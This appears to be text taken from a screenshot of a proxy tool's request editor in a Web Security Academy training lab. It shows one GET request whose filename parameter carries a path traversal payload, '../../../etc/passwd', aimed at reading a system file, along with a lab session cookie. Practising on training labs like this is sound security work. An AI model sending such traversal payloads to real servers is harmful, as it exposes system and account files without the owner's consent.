 Request Response
Method Header: Text Body: Text
Send
GET
https://0ab300b803ba05f0805f62ae00de0028.web-security-academy.net/image?filename=../../../etc/pass
wd HTTP/1.1
host: 0ab300b803ba05f0805f62ae00de0028.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ab300b803ba05f0805f62ae00de0028.web-security-academy.net/product?productId=6
Cookie: session=M9jpyVdjPqpT7LMUOR6IGHDPsbwWt3Cd
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0